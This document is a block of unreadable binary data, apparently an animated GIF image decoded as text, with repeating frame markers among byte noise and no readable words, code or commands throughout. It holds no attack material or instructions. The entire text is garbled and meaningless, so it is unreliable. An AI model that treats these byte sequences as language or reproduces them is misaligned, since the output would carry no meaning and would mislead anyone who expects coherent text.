i$7s��px=�`r&�N+�2���èE�E�1��10���s�X2�"p���+�\X�/�J J�h�p��`H�^ǐH�S4Q$Yot@��4B*�T�	�$0p��.�bw�u��u �\�r^?P�� ^ >b�}��}�76`~a$���(���t�	�HM��Q�yR(��0T�#ǐ��ǠX������p��3 �b��:�3�4 j�-��o�%�N	�!�;��F��� E��Q�^٘�@X�l^~�2~ۓ��q����$�v8a05��h"�2�r� �Z`��
� �aQ0  �!����eb�@��S�� '�l��y) �%S�B�&7 	"��:�`�!$P0� #��A�n@��B�AU��S�;���5f&�����,449�1�� J��� p0 ���x` !�dS�  [�� A�p
7I\  s�h�hA �Hz[��J� /�aj�A�wpw ��F:!���J�Vf!�p
�pQze�!�1�a��v�J �0B�`��z?�rZ��1vjv:DV& ?z�6�H
a��S%�C����|j|�V|���*2��Q����Q0��0!ך�z�0\YQ �Pk��7�����jB���g0 !�V6u�\y��i��� �$�����;�MK� !� � ,  \ X  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3��lN�}x�Z~�d�F�Lux~Q Ɛ��Հ;�"S������Xr5Ѕ@+�@A�hl�Bk��@=78�BVTpPS�p���_�.�@� e)��$Ѐ�Y�#�dL1E�j�c�\��sA�E�!T� �T����B� 4 �CȻ�Ѐ���*Yw�4$�,H�.L-(2@@ɠ"� �n�:�����E t��[��^	����aA1�1�^���L� �����@8�4XIb	� $�P  �K� � ^�"��%x���p�JΠ �"����|��A2��]�BY��(��&L����&L�8��" � ,p�X0�(`*(����(a��1@P�#�Ԋd@B��&���H��P�,6�%,���3�:g� �"�!
e�p~��F��r7Q&H�2�2�ڊ# 2.V���BP�\&S	o���B����mA B��D6@�ų	�9����H�R�pX!Z8!�P�7	�1(+ ')�E�PRR�L��$`���Sx�4�"�w���,�J����$�)<ûr:��`qZ�CO�Q����$fLP-�.U01��PF���r�"���t�@'�N�pP��1/x���/��]HDa+����B:R�d5��IQ�v1H�K�(؃\u ����>L&��m_@���  !� � ,  ^ Z  � �	H����*,hD`C#J�H�����`��Ǐ1`�0#B 	�%H	��K�#D&)r��c�b ����/���c�"11B�E�-�lT�Չ#�� Ԉo 83�E�(%Pp��D��%r,�������
^��l�#��!CDh)Q�D�����uDגao�-9"P�XQX0("p�יjd(�`�U���܀����fTpm����kx�`��R�<�B-!\�C���^$|s���Y����
�8�����������7��_�#�}��"Lz��G��	��$\@L.� �@�b �� H� a0S���.�T(��1�1,��.J�p�)����6cmD1<Zg�/ H$H���A�ː��r�uW���\d���C�`�_��q�/�#
��&��ն��S�'H���B�������ӌ	×E�,�/^�@ȕA����gw�x �T�KǼ��^����։aQ��2�" &T*�0-�&���P���lG�\qE��D�H�����4 %B�@���c�S�Z���<�a���1�������!(a�yy�����1g���Q@|�"�[�1fB�\��!�C +(1P/V��1S��`!L"x��@"D� �(q��0�j@B�HQ��$�� �5��`�������1���� �Tv!V��L�`�Ur��I�/�`1Q������BA�pCtpL� ���P��n9��j+1��*��Lq� S��@Zpl~�
�K����i �`��7�^���¸K��ye��
, �V��f�C.W"�E"��.��@PB���.q��@�~Kx�A"�@��M1���PB��Ma�o7La3"�J	��|+3$� #��/8�c� '/�dR�2�B�L.p�{��p�cD`�
S8�)<���C��af.p�,�J��P���/Fc�0 ���l���8��hLP0^���̜ƊQ�APa�-V����o. �FAcM*$�F<� ���_�)B�:��#" TT��[��$"�`M2�@ڨ��b L0�ͬ��E
D��@d�AH`eX��@><�J(1C���~`a�1)T����� �`+�Qe����? �A	A�Π�:Las8�0�)�c����X��9Hsa1h	��hA	Lh��0�������5�pÑ���	N�JD��1x("�HM�̓ LP����	$�%���Ni�$��`�I*� � �I?�9&t�� @A@Вzd5�@N*�H�rX�V��	@�	]X� !P53V����՘��rB ����*������!u`k!#���P�e(���֡m��_Bװ���ux�[P���nL�J�lZ*R�P5^�]cP� y��#�!�3<&�h�����) �*�A �Z��4 J` ?�"KL�ak�4/7+��+x�U���Jt۲�S�A s��+����� ּ�g���.�����: ��|7�Y�K�����w�nכ���-B=�kWW_�dn�W����nQnA�K�-@�/��p�,V`����ct��X~�t�+���MN8���@�L� �@!b��"5:xLd<`�x!����2�P���Cz@����BP�ĀÂ	 !�	 � ,  ^ Y  � �	H����*\x�O�c 2�H��ŉ"�yȣc��C����	P%��r%ɗ0-�0B��8c��y��$���ؒ�ѝ$����@	::<J5�#D�%���ח��a�I��Y�G�&Ir��Ea#00��.� ���7�0x��Kx �cD�\��.�n�;0F㺊.h)� H"�/�p���@�p!���`�b����/Z�=rA��Lk	1%����8
g�!�G(G��`��t�"6� XO�7����ua�g}���3�G���H�����1�KAĈ��1���s�ET��R�1��npV.��R,��1��Aa��&~��bT�c̅)�eL�=閍�2���	^t��8�t�L�MV�y��a�X�1��W�\B��  qY@ 9�.�BF�U�R
H�5���.4a��������hRQV(DBx!P�rh��HQxЂQ��Ksb�0-�آ��䇡Y/�E ^���*l s�����(7E!@���1Z�0�1�D8E�3*�_c�Y2 B @�^������"(��i� %^xp�,B:�C��
D?0�	a ��g�2� Q��� � �����l$�s:@"9�F pF���h.,�l�F[r����z@�@��� Ǡ�P.)�0�:��V#z�Z�g�F�	�Q{���c��@(h!Bn��c[A���hAC�$���
+0��<�"g�4�*���Fi���)z	(�P�[X*�Q"hQ�G{uC�����Nƈ`�D��c.��D]H��2���钑@�bE!U��@V�C���/SN4�h�nU�B]TC������1����!��{bT�Sd�(`��B�As  A��b��"^0`l�G�)� ��y���$"
,��H����O^W�5�HfY����!�	�3�\��%B�4��(A$L8�\p�L�0
F�c�+\9�=�&~g������!�K�Ŷ� �B�@G�� x2��0��-�a`c��5�(��A$ �9��s[Xd�Ё-T����BNK sh���R�p�$�:���F`�#fiJH����\W����Z�`�Ƈc��sH�.S��. �@�QM!W�#�ɇQ�R���&��w�5��&��G��|;�DT�Vj@!���j� n�`�b�S�|ǘ�o�8�(4`op;�@IR�S�=�"&*��)��V�B =P/e����J6�R���I:�ze,�Gi)X
Ŗ�����:�X�(=,�D7�S���T #��X �`J��N{�ѭr�(k�AU��IK��3Wu�S��@�T	!ǣz�;�*^�z4��:���D�n�4J^W�ӯ�7P�!=��D�Gɫf�"�c4��s�G�s���0c�l !�	 � ,    ` `  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I�83RRX�re
 `�Isf�>	����Ǐ?"``3���#����SM1�<>D���O� ��|�2e*"|)&pό�pY�[sl�7yD0�È_��j�BE!��J�4Ɉ�O1���W��h�̙�	W*��8�H���o��[w&ޛ}� �0[�S"����
�n$%�Ԏ"�;e�f�Rx�J��:u �5#B��Z�d��K�z ���*T�#���xC2H���Ih��2�"��~���]j�J>p�+U�!P�l�Lt�a<$�G_}�T ���Bw/��hH��K0���HB��FS&bfy3Q�pHDq��rV�]��Dl܆A �a@�0#w� � 0�
 ��1TPC�0�/i��#G�i$	�! F���W�i��6�1��fWq���=�A�ħK\PE.��	. p��tr� C4�����/����.��r�.K��Kq�(�qդZIS���DT�! ���+�m @L
��H
�*�����0�ԐK0���(5TQ�)dR��SE)�[Ź��"_�8"ka!�&�!�a� }�ǖ��x�< Sp&(�̯(o����(�nƴl���*p�Ȍ2�(_p�I4�^zUz���Ǩ��)d�d�W�������w҉��)�ۉ.��s�0+�n.o��u�U�!�c�9�p�����x�*��W���WP�0�\��1ĸ;L��T^90i|Љ"�+J')��+�?��1D����V���`|��<��nAUPZ������k+��1h^p�犞K&��}��`��[j��^���߀g�0���N����_ G��I�#�j/1{��"����JW
.�ʑ�\)��0\`�-)	Dh )B�eD�(ߕ
�ñ#p�`�ߥ�_�
	@Q��V�P0X༔�,t�؄0.`=��u�VP��Ń�@D� �p���!��0ߤT'޹'�1N F�~�\|A0��^�����` Х�p�!.�6�@"a�����1Z���bq@>Bv'��yk� ]'�@I�������z!�7���ٱ.pI^`�PD:�9���Fz����:h!B4Ķ����(Bh��H�D D �B�����Y
ޠ�_8S�P������\�����1u0��:ô���x(J�h�0���� J���T�W��E.pu�_�����1�E/|�aX�;�1r!��^ ?�qV$��� 67�	찃>�@"h�> S G�e�`06�	^�~p�.vS�� jP�,RQ9�a
`	n@�D������.�� ��G�8�R���'n_�VB�EEx�+>�_��0 ��8p�)Ѐ���
�*<�iCpE1�Y��>`
���X��%@A� �`lU0@0�4�D��m@ n�ִƦ+%Q8��:�` B�S�8@
�R�@��A	?%e0�&���)���@��P �@+<�`��Y�����"Du� �

n�INn���� �t ���Ѐ1����� ����(
���	6P9_��E�F5�ax ���E�6J�rv%�?����?@A �>��7��, ��0����27	p���a!@T ���,����1�bC�1r��+<��/�@�_�b��8�E
P��B�t�Iasص(i`!~V;4f����0d����@i2PA�X�1���ad�宰��`�����L��-��n5�P ּ̹`�1R���vCz	�J���hp ����� F��@�jÀ���a���a�΁����K�;EX�*���'<!��u(܃z�����70#��&}ސ�#Bz�1Đ�!kB���	6�BR��&r �JG������*��ԋ�89�W�
.�{�=�5
@���t��Ҋ;�׷/v`b� ��H:�a�E3Z
��F�MJ�Վr�`r*�!�&�ƾ�����\Xę#\Tr��M���� [7a	����!tc�FB����t)X�T0��� �k�J���s �RH�*/�8w��.��q z�/A$8q�q�T�֭�1�6)��ƀ������$��0�(/(z�!;�
Y��	`@mM����6�� ^�������?�U������U��o��.�{�7�pDP�]n)ľ���������T@�`i�e T �j�Pr0q�@j*Wj�@��vfZFz8@z�vs8�o6�����	�g	�-���h����1�x4(Y�|Hm�0f�e]�y^�Xj$����Xp�pf���kM`o�s�f� #g�~pc	�M1��z��	��
�Gh R�p���|d ��P&rq��e�ff� nO�n�\��P�v\gK���	@w�)ã��P-}�|��t�#�'y�c.�P��m�6<cv'  � U&Q��r�
�h�j�Q.��K`~t�K@g6`9����;�P-ڢ"�3 g�p� '�	�(�0!�� �6qpb9 r�fjƐ: f���8 n8Pp�%m�����X M��o�B
��%�)X�=��c�4H�x4���d�hi�Џa�u�Hi@,0 � vVz��v�S��6o��v=`���o��0 e2�@�1Y�% 4F��I7dhPe�exy��Vj{� �r)�r\����.��6W `� �o��z�[����|"���dR0�K&`5x��u��e8>x�jpvc~Ep,	9�`M�vhs�'��~tgv]/%S Vx� �d9� ���h�Gmd9T���yX����^� E���M�궙�soWO�}�� M@����!Q�9�y��;�1��w �	�9dL��w0 j(	mhi��W��o&vPffǟ�vj�P��ց�Mw�� 
��0 ^�i ����<�-@AF	28��g��w|	`!� *��H�v�"x���n-���o���Ws�oM�J�@�^�1 ;�{$�D�{�Y�����w��@�(0ưmR  � )w�j�X�r�לg&mr� h�6`? �Z 0V <���$�LQ9��:����Q @ bf�Uw ` -6a%R'Q��Jhf��@^��j���"�p!�� Z�"� �B�*X$P��PVP�/��ź�. �0S��+�P�Q@@� �` Rg�J�^��@@Rg�u�eZ� XEJ.0�����է-��-C�wV 1PSP/���h�����7<1�! Qp�@P�g�,� V^� Y	,`% Z  P�Q @@,0� 	S��+ ��XZ�"@�� D@U1� $0�⚺ �pb���\�` (�b�`<� ��@�i� 3U<7@+35 �1 0 .�*Kt���~9Lk�7  �?��a�Ba��+4F�p � `r*t ���$p[*6e�	�p}�Xp�` -���Pa��p�x4�Q�KP����.A7� �����@[D!0��B(�&������X`��evH}ևuT�_v��}����yE �,����t�طoI��[qJ0X� F�K*U��Br�{h0|�q�F|����	Q�|�6��iR�m<�'�}�n\ �0+f�Ⱦ�W ��aSp0�� ��]�z��A X�`?�p0�ǔ�y�jx�F��H��yߦfcW �d���)�� a@�;I�i�o� ��g�@�C
��"XS�`����b�l�G�!��k���u�u��}���8Pjo�'�ƀ��E����7� à?� ^� �X
��r��**�
��&՘����|b ab���&����uc�� �Kn�yǋ�z'9�x����� ���>Z9i2 ?�X��F�(�p@xS��g9��i����jP�Q�`��w� �w�țTL�Jk<��80/!� �[��7�A*v i�qhL�#����	��wr�9TKvO���W��@A@O�4�s=p�Wx��&��
�#����/�be�u���)�'����n\j]�5��z9P�B�m0i����w��7��ByI�
>+�JR�
��l�I�����	���l-n��q�&� �x�t�ej�b��bo���꾨g�[�+�[*D �
q"���e� &��xT��M�h0��}����s������r\����K���p��V� ���+�)<���S�.�ʛ�+�p� 	��ܔ@	� ���c�	ܧ݈����@¤-�a� 5�ګ-�sݣ!Hօ�[�X*Q  -]�}2@�� p��G�+ '��
��l��������@�O�j��n�nsTho�f�K�Q�  ��*�����0\.��0��3���g!�I� �@��>�e� L�z���}H�O����نm�薽@1��g a����]e�
���p8���抧	������7�y��Y�в]Zv�J��~�0�5�����XV`1�%��ب`Sp
�@�]�pȔ�h9h@p���ll���T��P����^0�X�r�z�^ ������~60/PVA��� `~p
>�
/ �P#4�t�N���t �}� ���w}ג0�ƹ�Q05+b6���`�g� g `q��x�ðU��[���c^`5b0H����8�Q����r��-pZC����~�'�������޹�$@g��  /�c^��_�`��O)��ap|
�#�s.W`r�+�v��k���
�~� B��!��*�b�f��SM{1 u�����ZmV�2� &���V� 5 �)P�'����b���u���{�����1�����
9%&���)Ɛ�S�  �ߨPho�i9�@4�*2`�h/Fq�W�J��~��%崙�3K�ƃ`Z" ��` �{US�  [0�� ����|��ﳞ��2`�-�e��[�����u L��z>
%�/@��?��kt[�"0��@� ���τ(&t��'���'�QB�A�$4�Rǋ�c��P��Te�В ��	+N�)c�ŋ1b���Ʉ	J�@B΄(��!CXLe!"Q�	@� 
�Ä�]�~��A/7\p\q����#[�� C�	���ZA�F�͛At�X�D�Ϡ@�zL*�BQ���<5����]���B���XA�O�-�X�����pE�DU�v���"��;FoD6C�����L~0`�E�&B��m �L�"�$j{���� ԩ�@H@@(a.�ˊ?_Ub(�%oW@%�v��d�B�p���X�=%~@���)�� ��Ȯ�����+P"� ��,�*1!�(B%@[h	B:���~;)+��A�5�X#�����3��âK�	���9��+\���;��(�<��</ �9�&�@6�$�9N���
�܂�P�c�F/B\�&p��'�@��$;#�j ��X\��(���3��� ���xd��b>h���!��u�.b��0%����~Z0��*�i�D
��=�E�;�L�DO	�L]�0��dB�-y�tm�u�.ڽ3�;<h�l.Ʈ��#�"�h���8��B�S�5%֔����9 �MU�S�}uY�̵H�B^�5��k�����5:` ����@��#��+V	�n&N�h>�H�f~@%� ���U>f�uݩG��s@�P9(|���O%�9ۅ�Ph�>�eζxM4��lp�]5��9�\A�"l7d��耵	V����^A�%G�v��(+?��`a���j���l`��t%� b����x!�.�4�p%
J<"%bո�]���`��:��-�aK��>+�-
�QH	����+�5�
���5^K������8/
�\Ƀ}/d[����;�Z����h�L��x@H!�� ����4��F{ H��HV�"Ձv

f���h�r�i�L�?��O,A~��
؀!�Am��9]y�U��'?�!p�i��v��0m�Z	S�9
�4d�a��h!�AHLa�\I{����>���\q~���.�Z�ۇ�TB(>Qy�{���S7��D�1HD	@����R�f%+>�KH@ݞ��v��w+�WB���9Qy ��`��tY�	M�T�S���8	)$!��N|��.���Ip b3����O�,k"�V����$^K,�)�q��$��X����Z��h��ǆ��vsp���M8Ζ�����c��(�I�]��A��$��$x������V	��
��P	A�`���L��)��,��2z8��%b
b�ܶ  ��Dg��1B���<_�~	(��#�����1��C՜;�zT��Ϥ�zMa����a6��p��!9�p�3Ѐ��0׫f`�9�uR��Z�*ղ�U�s�k]�jִ>bT5��p�)l5  !� � ,    ` `  � �	8l��
/T9�� ��,��H1K4+>�ƢÎ9����F<" ����ǌ�8XA��0z��L� Q�4D�A��Q<��2цB P��J�*թ <��F+ԭ�����	젌B��tJ��
Lt��FHDw��l�M�	��ɚ5T@�X���b�:l}:w� ��#@c`.��x<�u�uۘ�A;l] a�J��#Aoĉ�1��ćy&?��׹��(�Xic4*T�� �������νU�c���ވ����N������חo�w֮�5%^ka ���v��x�fUV}t{`�{Il��|�G����^o��ۊ�t��NF7C��Ip�
!lTq��b�1�F�&���GfhD�6�dn� <�>��܋0�fB$�@ ��J�E�nB�<�i�zPb���0��{a��H�$�<���"�":�Yx����|QL��ގ>�\<H�a��AJ-�Ђ��J
�G&�1B�Hb`ġ�z�h0�ڥ	"��D�P����X�U�)�PB��D�Ҫ+_�`�
*�r�D�i�D`�l�1Qx���V zo� am��ct�j&UW�Aև�e�G�	C �m��@
��r��# �7�0D>|8p��F����J�@�Э��T��UViD�����Ұ�/$݂�H��K0�1���H_l�a��Fiu^y+�
Q��$���OF�DlP�A �b@�0#�� � �0�
 p�u 1��ҷ�Ssp��Y���Q���s;����_�x����"I��P���K\PE.��	. p��tr� C4����/����.��r�.K��Kq�(�ah3����"Q���� ���@��S��+��
drA���"�"5�E0ta�]��U��R��4�¨BR �*�ρ���p~�G}%B�	�p 8em��Ғn�6C�g<�0(���p��x�2� E(50������) �U��k��^�[K c�4��!aD�S�)j�o0 vB��D' Q4�~6t`'t��7�Ї=T��r����~Ux�0fE*�t͊�ɍ�� ��+F�ӓ" � c�h���A��C��e(���tB���(:�Q4�~L�a
� J�pEXi��`B��7#�&	%��m	��$s� `��"2��������+s�	Q�0��J�����&���]��8��FD�� c8+3��IW"�w��O��ԡ�T �Rp�����KA/�ႝ�MkI BH�$!D�A�$���H�gN��\`� ��)p��HC�4�1�	�3�b���#6!�|��o�%�%�� (2�"h�Pxi��fJj���P���蓁	�C_c��- E@;a�삕���\�b�1�)�@�\�:B� �~�A�U.�-~��С��m�e�+;��NP$ ���a���� ��x�\`��_R�JV���Y�(9��:h!L5��B�յ��xB�0��&	D �V�V��b
ޠ��b����xkP4���y��9G���k.p �y�<��x�[���Р��@(�g�^�y��ZЋT�` H�/��^������a]tr���`�ʺ�g�RLT�٘)a`(B��Z����k�y�h06�	�� 1v��$JiP�f��:�A]� 1q�(��VfA����!��8���")�nHs�чCLB�OI��80W| �0��2��{r�S�1�q���3w�;����44b�p�'8iT��Q`!t�,Z%(��q� B�R�4��`,�M8��:` Bp��8@
,��$�@���A	?vm�����2f'�l�T0�h�B��l  ���2
|���fm^.�1��	��:� g��� �;��Ѐ1����� ��C-
���	6J_����	B�^�"�N�E�8��C�y�>�1hǋl���:S�N�`�Z� l\*6p�t��+V��`$�O:/�!�c�
d؀� p!pb����]�` ���"��cP��x�����M(@60�#,�}�A�Ao�@+��A�I��CpB���A��t ���@I��Ɛ�7��Aࣼ��Q��
c�x(���֫\( �.{^���LB��P�P~%�R7����wB4��]#�T���a`{�?� Ɛ�x_�����sP�E��9x��������=��^ ���x�:ۼˬ��\"���}6� Yt��	�G'�r!@� R@y��00yPG�'y�9@�7z�0�$�z���7p=�z8P �W �Gr�G�f¤|�qo��hP �0���`��xR�&�G�`' }Pu �T090z�w`�b�d��PvW���8� r� ��K@����K`o7	Z` � bp|(!G;0@N��@}���� �RP
R  XP�R�v��r.ׅ`���K $���8�8J��z�DR4:��KA����h6A0����H�A�T�0p0}�p� �gc@��a����c��c�zcW�H��xr��rư��rp({�@w@�� ���!W�� �q h0���Ht �'yP��@R`���!� h�g���
i~e'���83H��g�� ��v��]�>���x�����9��<)Y �}�v��t[��\��	�X�~9�
O�W�
egO�z���G�4h6�D +�z�RF2�����	��
Ih R���p�HR p}0�t��B`�Gv��}O�~�\P�WɆ\�vK��	��:�� S��b
����37w!PI(J����(J��$ `�Wy̔9p' � T'�&�&ȑ�P��y�+�r������K w6 J�e"$�����>?sOp�(�p���0��b�S0�#�w�vHy�g@�����8�}8P��|�����Y M����eg@(0�P	gY(�_m�<I��<��Tl�P����a���)y�g��_8q��f���0� {�Ǡl���M r��e^� �@��"��6o�
���A��A���$P���}q0y�'�ư�&X�%�Sy�����)� Ez�����j�!���ai�8�`��tR���I'p`:��i���u9Fywz@�`X�Ep;�I�`M��8���hv���qhj(� "f���G �0`��0��	�����Ga�a@XJ����y�٦[��0������I�-ȆE�ܨ�K� M`���J����m�!?'�	tt�9�'��a �G��P��׬p͚�:v�'�����g�~$� O�n8{��M0 72,�Sp	:1%�H?G	:���h�ʨ�	p+!�'��I9��`{��Ѫ�$ȑf�
�h���KЊ1h����7�?�u�1�m')�j�h� ���)�J�^pX!`�ׄ��& %x ��|�X��I�O����Z��i6�� ? Zp 0Vp	F��$]`J�����^�.p?��(���
�r�r�a`ڴW`���@�.��"���)r?� ��"�p	�Z:�F�F�P_P�`��ݫ�����2� �" FSP������b f�J�^��pOX`.`S� �[��P�u�9.� W� %�Q�/ ��c'l�7`\/�����Sཀྵ�L16�e���@pg �CQ^��Z	,`% ��@����a.о�, $0 J�J Q! ��B�7�m5`� P�v�0����'D���0 NJ$c�6 7@<26 �2 0 .�?���`a`��I���8  �R�D� \�b�5�V�p � p��R@b`��prR��0 ��p�'06빾Pq�d�����I
[�G���.A@�00^"��@�RV$쿉*�7ʴ�����I}����}���X�T��9 ����ΟzEл����'��Ȼ�T�J0Sf��
/@ybp5���x��x��|�X�Ũ	P'��7�yQw{�@�^(��g~\@�l*��Ǎq	K770 S��[@P���
��APh��Ov�8	f���:�ry��������ۇvcW��a���ڻ���C��֪��q��g�@�@�L:IPhS`t�f�b�|�ȓ1���|��g����ȍ���80zI�'����P�X�
�����a���<�\:Y��A�;��
�|b@��݌0 �('�LyR�����[��  ��׫�����zuxr8p�`
���7��,p֦arx�(!p0`�Ɍ��a��ڙ�}�ׄ+7 �Ѕ�9���'���jS�J����&�D����!��lp/P1Apr@�!pH�<9��	H=qqP���#���K��V� �mE�
���PۑY�4����A�(��/�
���/prq�|���*��җ�z=zZXz6���9��L�+b�0������q7���4� ��
L, �,����W���h�	y�0�0P
w~��W
�}R0�����Zw�.'�.�焟�����ļ+�L�S 	�&�
��Z`�� p"���H'�W�h0�����t=�p*�*�K0QO������6� �� ��� <d�,`�>@��A���؜�,�p� 	���@	� �c�	����� �D���������-؂0�}J$�ҽ[0� 	! p�S�g��� ���=��hA��pt��O�9��Ġ���`�Oа�~,/����[��'���� k��Bp�2�
���$������t�����J���R�P�u�P���OP���+�n���=���g{Ή�B� A] /p2 	`
��2�mE�(1�?��~����10��� /~�� g���o�b��� �M7@BJ����(	�jo&1���
o��V�F��t0������T�	�$P�y�Z����Lu��u  �%ȸR,� ^ ���;���6 @��A��� 2P >
L�
V@Eo�/�t�	O�/���ڂ.�0�'�7��, Z�òh��]��1@� �zp�X�K�m�1l�!^��ҥ�!HTJ� �
�"�� �1t�8���	MƬ��@���H�.0JeC�DQHh�A�O )Q�� !$R���,�\�H�8�'m�\���P-��r�Ƙ��h�S���NP�F�c�R`-�rb�gi����6 �j&� �N����M4#�����1$�9Y@�)	�\Z�3%Q.1'��%FC.cѣk�+W�]��l�e,t��x�� HgQ�0Y!l�kc$J�� D�S��_b��Hp�c6���H�!$L2d.�Xz�� ��^~1 �]�(�BBf�Z�� b�!�%� !��.�P b3����	.�q ��8#�	:`��� �)���	 ��� ��!��NQ��d�@P9��
A		�C�4��B�bZ���B	@h�ƪP�q� ��c�;�H/''������@�(�I�P�Sp����|�K�
�(�X�<��T����� 
B��3=�M$!@A�4(EA�4��(�G	9#�$-rGm��@�o�h�/np��8�@ U��%+ƄՄ
N1��QC�!dWX�l;���<8R�H�4��a�P(�Q<	![��vN� a�oA�`�PXa��sY MP��+0�L�W��Dd
X OBf�(Z��	q� �a�`��h���"�)b(��oE��:x�����b�t�x%i7�
P�1��̻�pԃ^�#�Q�;؃D�n���.$��X���� .����|�͕E!�9���d	|n�{v5��t[c�-^�Bh-J�A�^7x��U"%(&��:��+yA�q����($l�2��:@��?J�@�A��K�6�8��-Z����e��Z^�x~ 
G��?~�T��)@���V�H�T�
]lě�E�{_C��@P����x�*��1�7ma|�V���Ѯh �04���h����)%��]��D� ��g 
�H)�m�sك澦 � P�jQ�F>l���CKȾ5���K�nt��h��@!�3���i<��&�!A����%�LN�ԎVPE%0m@h@�3���Ȉ�-��+X��VPi�� [c�D��D�,r��04�Kd���ֽ��(�L_!;Ƅ���!`�P��٭����gv�A��weM��aH.�B!tp��l3���)CРlrLS׊�2(�h�	���&���X� ����p���&K���@ZE��t`�h����R�u�����e[���Uȩu�[��l��z�%A���@a�c��bP�@A�#D^ @� @
�Ѭ��C�t�SWO�Y�M�HG�:ԡ�P �`}k�@�t� T��1�@�^��5t`L������as4x�b��.4H�H�;�h,5#�T�Yҩҳ� ��:S��A<` �p�H�wma�8�Y��N���]�kX���%�{�\`�@W�6V��m�c�2A� �*�h�"��n�+�*��.��}]P�hOv�C��E0z�k_$��M톓��d�����!]o�V���-Iev 8�)^��0V`��en\! ? K�vJЮn�Hi��+�'��W�ޢ7�X�8�-��d�ڂ�p�v�(L�-ɇn!�1�z=)���1�$��[	C@���f�n�-�ljL��)���u*�Vqi�	8�}�dp5Y֒Ķ%�C��YޚW�X�U�Y�L.�����р4�#f��I8P>���*�dI�lV@���ın��C�8�c>��\�K^��v+`@����3��.82D\*�.����%+'%����$�����v ~��1���X�iR��m�&=�-������B`�cc
!n��;���/�e�%V�I	4H�8(yk�B[�����؇�5�h���l�amz �N���}�)�t��g��8��{Ю��O�'\�gx�?8�?B�60D�A��d !� � ,  \ [  � �	H����*�G �cFJ�H��E�0J��Ǐ %@���C�\yю"J����M�δ�Y"���@�^��B/.]ʒؙ!"�ȼqLH�cI�j��)P� ��lE]�x0�KԱ`���MX�J��V������
F(l`���	K̸�スr=f���d�C(4��2P�� ���
��x\Ze�^�zF{6�^n��~}Lr�*\��KW�N��p̃�(g\��}q��!�w��y�L�(�a���B�����@� �]ݣ���܃�:K�O��k`�$� �1��b_���A	.��,�� !g4@�	��1���!A#�AE6�b��_�M�ˆ��6Y.��%��.�K����.8���	r�2`i�8!�@9��\� �Fdy1F.�P/�`��!0@/D`AQ���eB��"fE��@�E�����FJ+!���WEqZd���2�D� Jc�pȕ�p�))�<YSz�|��1S\VDMs*�H;E�!P�K�:�,r�"��kMx��U�0u�1^,��.�&�JM�(�J {S���!^ I^\ �f��@���P�@Ȼ@({%x!�5�0��'�5Uˀ���w��,p��� S��!�b� �P1��[Q�+K�L"Qx Qx��Z4P�-��ӊ�@M1��&!x\���� �Ĝ@� �g$�^h0g�G�"S	(L�2��A�Iq��(}����1<zdLNf�D��,�������E	������I!�lq�	�^���3n�D�9������xv|LP�T�$sQ Ɛ��Հ;��D(4XQ�`�(�7���K�@�U�1u�S����l�~�/dEu1�LO]�7a�2#HY�:�=	4 b�.�=YSL��Z�B!��@�\��Bȃ�j�J$@�}�V!F���!�]Jh �l�
T��;�;��(��,H�.L-(2@@ɠ���"% �ݖu0/�� ����3<�/�!�)cb���g�{%� �PP�	��x�s<�3�f:N"��cРc.�
��&hM")�%2�`�� ( ��Ё�H`�Q�� �u
w����c,�1��0�@`?�BΠ/�"�����ܘH��^(��W>�� !��&99&(	T�0�(���`�M��!`�sD��!D;PAY��@� T,kX�y�-�`!J���p�~�D,�"�Ѐ"h��d&�n��"ݺ ̱\S�Q�� ����p�!�d� �((r��	�xiʅ ]�A�� i��L@H*~����d�Q$7C���8�PH�r`e���!��L�	ӣ4��uP�:R!h��=������is���
"� �va'*�l@���-��� �� x� �C<�N�2���@: ����C c,��9C V�tH/�MXAC_�� !/�4[�	����b��������"�6�IY��a�j_0���[�f uX��NA���@����Գ(���tYh��[�BBG�D�`�0j;ف}.V�maH�3�˻��.
FȔ9�� ����(��:o	Lkm�ڀ��5�+�AcҀj���ў6?p��ǀB$���y����9`�\r(�����XV��
,��4�1����4��tk�^����*�S��� . �|�N��'A�I�(`8��J�B"	+X� /hqc�P23����"Q;���cV����ǻ(�Y�7K�$�4(�v��.��L�x���<�:�W�(� H!�`~�Zv��X�p������F �$�|��p��)v�̬"�-��d�	�nK�T��d��P�Z�[h��=#����� �K��D�y����
 ��b�G��a�X�21�s$}zO�yVhQPa"�3�Ǵ�fA$�n��B�Sly�ۅ�EMD!^+�V����f��B /�1Z^���	 !� � ,  \ [  � �	H����*hD`C#J�H�"���`��Ǐ1`�0#ȓ(;��D�Ȕ0c*�c�"+1���s�O;#�q��є8�\J�X!���Z1i�#X�H��ub�\Gt-��ؒ#]�&�T#�@ak����mAt�"�5P�޿�L�0A]�+^L��x=�lrZ�Ą96�K1��-�Dp��b�v!@� �.#q�1BN�!0l������@��u���� Rwf�Ő!�� �FM���"�8�4&	�.P7��cX��h���#V������ $�p#�Xw�'j�҈+��F�q�xX�.�`��|��/��T � R��ǁ.& `F!Ĭv,�0Dj��u�#-Z�0�@1(�Ǔ�	L/|` lI��R �UDP#�Ǣ1�#�����5"0�C�`�.�p`� �
joz�W��!JL���.���0�q��Q�3%�S~��Ɛ�&&��g��r����	�h`1i���/'l�K�K�b�����tz��h�K�_F� }	
